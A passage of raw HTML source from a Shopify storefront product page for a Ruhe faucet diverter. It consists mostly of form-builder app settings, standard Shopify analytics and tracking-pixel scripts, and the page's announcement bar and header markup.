upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":5602.0,"currencyCode":"INR"},"product":{"title":"Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe","vendor":"RUHE Solutions Pvt. Ltd.","id":"7959887151324","untranslatedTitle":"Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe","url":"\/products\/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe","type":"Faucets"},"id":"43733717909724","image":{"src":"\/\/ruheindia.com\/cdn\/shop\/files\/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532"},"sku":"17-2003","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://ruheindia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":5602.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"7959887151324\",\"untranslatedTitle\":\"Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe\",\"url\":\"\/products\/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe\",\"type\":\"Faucets\"},\"id\":\"43733717909724\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532\"},\"sku\":\"17-2003\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7959887151324,"gid":"gid:\/\/shopify\/Product\/7959887151324","vendor":"RUHE Solutions Pvt. Ltd.","type":"Faucets","handle":"single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe","variants":[{"id":43733717909724,"price":560200,"name":"Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe","public_title":null,"sku":"17-2003"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7959887151324,"requestId":"c5a530b6-419e-414a-8a18-78cd4817b930-1768946701"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 158860738780,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":158860738780,"themeCityHash":"14695725536557453182","contentLanguage":"en","currency":"INR","eventMetadataId":"4703db0b-be23-4127-8c0a-68a99ad5d941"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7959887151324,"requestId":"c5a530b6-419e-414a-8a18-78cd4817b930-1768946701","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":43733717909724,"productId":7959887151324,"productGid":"gid:\/\/shopify\/Product\/7959887151324","name":"Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe","price":"5602.00","sku":"17-2003","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Faucets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":43733717909724,"productId":7959887151324,"productGid":"gid:\/\/shopify\/Product\/7959887151324","name":"Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe","price":"5602.00","sku":"17-2003","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Faucets","nonInteraction":true,"remote":false,"referer":"https:\/\/ruheindia.com\/products\/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="158860738780"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled product product"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21429618376924__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.css?v=78704219196279423021768284492" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.js?v=138068661035306725131768284492" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Get 3% OFF on All Prepaid Orders! Use Code: RUHE3 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21429618376924__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21429618376924__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.css?v=154075780278064190791768284536">
